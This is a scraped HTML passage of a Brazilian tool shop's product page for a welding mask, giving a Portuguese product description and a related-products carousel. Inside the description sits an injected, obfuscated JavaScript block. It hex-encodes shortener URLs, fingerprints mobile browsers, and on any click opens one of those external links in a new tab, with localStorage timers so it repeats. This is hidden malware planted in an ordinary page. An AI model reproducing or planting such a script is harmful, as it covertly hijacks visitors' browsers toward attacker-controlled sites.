                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>A Máscara Solda Carbografite Advanced Visor Fixo é um elemento de segurança para trabalhos de soldagem, compostas de escudo de poliamida ou poliproileno, com carneira de polietileno, com regulagem de tamanho através de catraca. Possui visor fixo . Este suporta uma placa de cobertura na parte externa, o filtro de luz e uma placa plástica na parte interna. O filtro de luz é confeccionado em policarbonato de tonalidade 10 e as placas de cobertura e de segurança em policarbonato incolor, são fixadas ao visor através de suporte plástico encaixadas nas fendas internas do visor. O escudo é preso à carneira através de dois parafusos metálicos.</p>
<p>INDICADA PARA<br />
Proteção facial contra impactos de partículas volantes e respingos de solda.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-726 status-publish instock product_cat-soldagem product_tag-esmerilhadeira has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-angular-4-1-2-850w-ws-4700-220v-wesco/" aria-label="Esmerilhadeira Angular 4.1/2 850W WS 4700 220V - WESCO">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILHADEIRA-ANG.-4.1-2-850W-WS-4700-220V-WESCO-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmerilhadeira Angular 4.1/2 850W WS 4700 220V - WESCO" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-angular-4-1-2-850w-ws-4700-220v-wesco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Esmerilhadeira Angular 4.1/2 850W WS 4700 220V &#8211; WESCO</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9138 status-publish instock product_cat-soldagem product_tag-arame-mig product_tag-balmer product_tag-monofasica product_tag-solda-mig has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/solda-mig-225a-vulcano-mig-250m-30-225a-220v-mf-30080003-balmer/" aria-label="SOLDA MIG 225A VULCANO MIG 250M 30-225A 220V MF 30080003 - BALMER">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/08/solda-mig-250m-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOLDA MIG 225A VULCANO MIG 250M 30-225A 220V MF 30080003 - BALMER" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/solda-mig-225a-vulcano-mig-250m-30-225a-220v-mf-30080003-balmer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SOLDA MIG 225A VULCANO MIG 250M 30-225A 220V MF 30080003 &#8211; BALMER</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9062 status-publish last instock product_cat-soldagem product_tag-esmerilhadeira has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-ang-4-1-2-115-mm-800w-220v-dwe4020b2-dewalt-st/" aria-label="Esmerilhadeira ang 4&quot; 1/2 (115 mm) 800W 220V DWE4020B2 - DEWALT - ST">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2020/11/ESMERILHADEIRA-ANGULAR-4-12-800W-127V-DWE4020BR-DEWALT-ST-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmerilhadeira ang 4&quot; 1/2 (115 mm) 800W 220V DWE4020B2 - DEWALT - ST" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-ang-4-1-2-115-mm-800w-220v-dwe4020b2-dewalt-st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Esmerilhadeira ang 4&#8243; 1/2 (115 mm) 800W 220V DWE4020B2 &#8211; DEWALT &#8211; ST</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-605 status-publish first instock product_cat-soldagem product_tag-esmerilhadeira has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-dewalt-4-1-2-700w-220v-dwe4010-b2/" aria-label="Esmerilhadeira DEWALT 4.1/2 700W 220V DWE4010-B2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/esmerilhadeira-angular-the-walt-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmerilhadeira DEWALT 4.1/2 700W 220V DWE4010-B2" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-dewalt-4-1-2-700w-220v-dwe4010-b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Esmerilhadeira DEWALT 4.1/2 700W 220V DWE4010-B2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9059 status-publish instock product_cat-soldagem product_tag-esmerilhadeira has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-angular-4-1-2-115-mm-800w-127v-dwe4020br-dewalt-st/" aria-label="Esmerilhadeira Angular 4&quot; 1/2 (115 mm) 800W 127V DWE4020BR - DEWALT -">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2020/11/ESMERILHADEIRA-ANGULAR-4-12-800W-127V-DWE4020BR-DEWALT-ST-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmerilhadeira Angular 4&quot; 1/2 (115 mm) 800W 127V DWE4020BR - DEWALT -" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-angular-4-1-2-115-mm-800w-127v-dwe4020br-dewalt-st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Esmerilhadeira Angular 4&#8243; 1/2 (115 mm) 800W 127V DWE4020BR &#8211; DEWALT &#8211;</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9153 status-publish instock product_cat-soldagem product_tag-140a product_tag-boxer product_tag-inversora-de-solda product_tag-inversora-de-solda-uberlandia product_tag-inversoras has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/inversora-de-solda-140a-touch-145-127v-boxer-1510027/" aria-label="INVERSORA DE SOLDA 140A TOUCH 145 127V BOXER 1510027">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/touch-145-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INVERSORA DE SOLDA 140A TOUCH 145 127V BOXER 1510027" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/inversora-de-solda-140a-touch-145-127v-boxer-1510027/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INVERSORA DE SOLDA 140A TOUCH 145 127V BOXER 1510027</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9156 status-publish last instock product_cat-soldagem product_tag-140a product_tag-boxer product_tag-inversora-de-solda product_tag-inversora-de-solda-uberlandia product_tag-inversoras has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/inversora-de-solda-140a-touch-145-220v-boxer-1510026/" aria-label="INVERSORA DE SOLDA 140A TOUCH 145 220V BOXER 1510026">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/touch-145-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INVERSORA DE SOLDA 140A TOUCH 145 220V BOXER 1510026" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/inversora-de-solda-140a-touch-145-220v-boxer-1510026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INVERSORA DE SOLDA 140A TOUCH 145 220V BOXER 1510026</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-598 status-publish first instock product_cat-soldagem product_tag-mascaras-de-solda has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/mascara-de-solda-carbografite-advanced-visor-articulado/" aria-label="Máscara de Solda Carbografite Advanced - Visor articulado">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/mascara-de-solda-carbografite-advenced-1-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máscara de Solda Carbografite Advanced - Visor articulado" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Soldagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/mascara-de-solda-carbografite-advanced-visor-articulado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máscara de Solda Carbografite Advanced &#8211; Visor articulado</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais recentes</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db.webp 560w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/">
